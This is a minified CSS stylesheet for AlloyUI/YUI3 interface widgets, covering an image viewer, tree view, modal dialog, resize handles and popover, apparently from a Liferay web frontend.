.yui3-widget-mask.image-viewer-mask{opacity:.9}.image-viewer-base,.image-viewer-base-control.carousel-control{position:fixed;z-index:3000}.image-viewer-close{color:#fff;font-size:30px;opacity:.5;position:fixed;right:20px;top:10px;z-index:3000}.image-viewer-close:hover{color:#fff;opacity:1}.image-viewer-hidden,.image-viewer-loading .yui3-widget-ft{display:none}.image-viewer .yui3-widget-ft{padding:5px 0}.image-viewer-caption,.image-viewer-info{line-height:1.3;margin:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.image-viewer-caption{color:#ccc}.image-viewer-info{color:#777;display:inline;font-size:15px}.ie6 .image-viewer-close{position:absolute}.image-viewer .image-viewer-content,.image-viewer .image-gallery-content{padding:5px 0;text-align:center}.image-viewer .image-viewer-base-image-container{left:0;padding:0 5px;position:relative;top:0;vertical-align:top}.image-viewer .image-viewer-footer-buttons{padding-left:15px}.image-viewer .image-viewer-footer-buttons .glyphicon{color:#777;cursor:pointer;opacity:1;padding:0 2px}.image-viewer .image-viewer-footer-buttons .glyphicon:hover{color:#fff}.image-viewer .image-viewer-thumbnails{height:70px}.image-viewer .image-viewer-thumbnails .image-viewer-multiple .image-viewer-base-image-container,.image-viewer .image-viewer-thumbnails .image-viewer-multiple .image-viewer-base-image{height:56px;padding:0;width:56px}.image-viewer .image-viewer-thumbnails .image-viewer-multiple{padding:10px 10px 0}.image-viewer .image-viewer-thumbnails .image-viewer-multiple .image-viewer-base-loading-icon{line-height:50px}.image-viewer .image-viewer-thumbnails .image-viewer-multiple .image-viewer-base-image-container:hover{border:3px solid #777}.image-viewer .image-viewer-thumbnails .image-viewer-multiple .image-viewer-base-image-container.image-viewer-base-current-image{border:3px solid #ccc}.widget-swipe.image-viewer .yui3-widget-bd{white-space:nowrap}.widget-swipe.image-viewer .image-viewer-image-container,.widget-swipe.image-viewer .image-viewer-image-container.image-viewer-current-image{display:inline-block;width:100%}#yui3-css-stamp.skin-sam-aui-image-viewer{display:none}.tree-view{overflow:auto}.tree-view ul{list-style:none;padding-left:0}.tree-view-content{margin:0}.tree-container{margin:0 0 0 20px}.tree-node-content{display:inline}.tree-node-content .tree-hitarea{cursor:pointer;margin-right:3px;outline-width:thin}.tree-node-content .tree-hitarea.tree-node-hidden-hitarea{background:0;cursor:default}.tree-label{cursor:pointer;line-height:19px;margin-left:5px}.tree-node .yui3-dd-draggable,.tree-node .yui3-dd-draggable .tree-label{cursor:pointer}.tree-node-leaf{margin-left:15px}.tree-node-selected .tree-label{background:#eee}.tree-file i{cursor:move}.tree-node-checkbox-container{-ms-filter:"alpha(opacity=25)";filter:alpha(opacity=25);opacity:.25;margin-left:5px}.tree-node-checked .tree-node-checkbox-container{-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);opacity:1}.tree-node .tree-node-checkbox-container{cursor:pointer}.tree-node-child-unchecked .tree-node-checkbox-container{-ms-filter:"alpha(opacity=60)";filter:alpha(opacity=60);opacity:.6}.tree-drag-insert-above{border-top:1px dotted #555}.tree-drag-insert-below{border-bottom:1px dotted #555}.tree-drag-insert-append .tree-label{background:#eee;border:1px dotted #555}.tree-drag-helper{line-height:18px;min-width:100px;position:absolute}.tree-drag-helper-content{background:#fff;border:1px solid #aaa;margin:20px 0 0 60px;padding:2px 10px 0 6px;-ms-filter:"alpha(opacity=90)";filter:alpha(opacity=90);opacity:.9}.tree-drag-helper-label{float:left;font-size:12px;padding-left:2px}.tree-node-paginator{margin-left:18px}#yui3-css-stamp.skin-sam-aui-tree-view{display:none}.modal-content{overflow:hidden}.modal-dialog{position:fixed}.modal-dialog-hidden{display:none}.modal-footer .btn-toolbar{margin-left:0}.modal-footer .btn-toolbar>.btn:first-child{margin-left:0}@media(max-width:768px){.modal-dialog{width:97%}}#yui3-css-stamp.skin-sam-aui-modal{display:none}.yui3-resize,.yui3-resize-wrapper{z-index:0;zoom:1}.yui3-resize-handle{position:absolute;display:block;z-index:100;zoom:1}.yui3-resize-proxy{position:absolute;border:1px dashed #000;position:absolute;z-index:10000}.yui3-resize-hidden-handles .yui3-resize-handle{opacity:0;filter:alpha(opacity=0)}.yui3-resize-handle-t,.yui3-resize-handle-b{width:100%;left:0;height:6px}.yui3-resize-handle-l,.yui3-resize-handle-r{height:100%;top:0;width:6px}.yui3-resize-handle-t{cursor:n-resize;top:0}.yui3-resize-handle-b{cursor:s-resize;bottom:0}.yui3-resize-handle-l{cursor:w-resize;left:0}.yui3-resize-handle-r{cursor:e-resize;right:0}.yui3-resize-handle-inner{position:absolute;zoom:1}@media only screen and (min-device-width :320px) and (max-device-width :480px){.yui3-resize-handle-inner:after{content:"";width:40px;height:40px;position:absolute}.yui3-resize-handle-inner-r,.yui3-resize-handle-inner-l,.yui3-resize-handle-inner-t,.yui3-resize-handle-inner-b,.yui3-resize-handle-inner-tr,.yui3-resize-handle-inner-br,.yui3-resize-handle-inner-tl,.yui3-resize-handle-inner-bl{overflow:visible !important}.yui3-resize-handle-inner-r:after{top:-12px;right:0}.yui3-resize-handle-inner-l:after{top:-12px;left:0}.yui3-resize-handle-inner-t:after{top:0;left:-12px}.yui3-resize-handle-inner-b:after{bottom:0;left:-12px}.yui3-resize-handle-inner-tr:after{top:0;right:0}.yui3-resize-handle-inner-br:after{bottom:0;right:0}.yui3-resize-handle-inner-tl:after{top:0;left:0}.yui3-resize-handle-inner-bl:after{bottom:0;left:0}}@media only screen and (min-device-width :768px) and (max-device-width :1024px){.yui3-resize-handle-inner:after{content:"";width:30px;height:30px;position:absolute}.yui3-resize-handle-inner-r,.yui3-resize-handle-inner-l,.yui3-resize-handle-inner-t,.yui3-resize-handle-inner-b,.yui3-resize-handle-inner-tr,.yui3-resize-handle-inner-br,.yui3-resize-handle-inner-tl,.yui3-resize-handle-inner-bl{overflow:visible !important}.yui3-resize-handle-inner-r:after{top:-6px;right:0}.yui3-resize-handle-inner-l:after{top:-6px;left:0}.yui3-resize-handle-inner-t:after{top:0;left:-6px}.yui3-resize-handle-inner-b:after{bottom:0;left:-6px}.yui3-resize-handle-inner-tr:after{top:0;right:0}.yui3-resize-handle-inner-br:after{bottom:0;right:0}.yui3-resize-handle-inner-tl:after{top:0;left:0}.yui3-resize-handle-inner-bl:after{bottom:0;left:0}}.yui3-resize-handle-inner-t,.yui3-resize-handle-inner-b{margin-left:-8px;left:50%}.yui3-resize-handle-inner-l,.yui3-resize-handle-inner-r{margin-top:-8px;top:50%}.yui3-resize-handle-inner-t{top:-4px}.yui3-resize-handle-inner-b{bottom:-4px}.yui3-resize-handle-inner-l{left:-4px}.yui3-resize-handle-inner-r{right:-4px}.yui3-resize-handle-tr,.yui3-resize-handle-br,.yui3-resize-handle-tl,.yui3-resize-handle-bl{height:15px;width:15px;z-index:200}.yui3-resize-handle-tr{cursor:ne-resize;top:0;right:0}.yui3-resize-handle-tl{cursor:nw-resize;top:0;left:0}.yui3-resize-handle-br{cursor:se-resize;bottom:0;right:0}.yui3-resize-handle-bl{cursor:sw-resize;bottom:0;left:0}.yui3-resize-handle-inner-r,.yui3-resize-handle-inner-l,.yui3-resize-handle-inner-t,.yui3-resize-handle-inner-b,.yui3-resize-handle-inner-tr,.yui3-resize-handle-inner-br,.yui3-resize-handle-inner-tl,.yui3-resize-handle-inner-bl{background-repeat:no-repeat;background:url(/o/frontend-js-web/aui/resize-base/assets/skins/sam/arrows.png) no-repeat 0 0;display:block;height:15px;overflow:hidden;text-indent:-99999em;width:15px}.yui3-resize-handle-inner-br{background-position:-30px 0;bottom:-2px;right:-2px}.yui3-resize-handle-inner-tr{background-position:-58px 0;bottom:0;right:-2px}.yui3-resize-handle-inner-bl{background-position:-75px 0;bottom:-2px;right:-2px}.yui3-resize-handle-inner-tl{background-position:-47px 0;bottom:0;right:-2px}.yui3-resize-handle-inner-b,.yui3-resize-handle-inner-t{background-position:-15px 0}#yui3-css-stamp.skin-sam-resize-base{display:none}.popover-hidden{display:none}#yui3-css-stamp.skin-sam-aui-popover{display:none}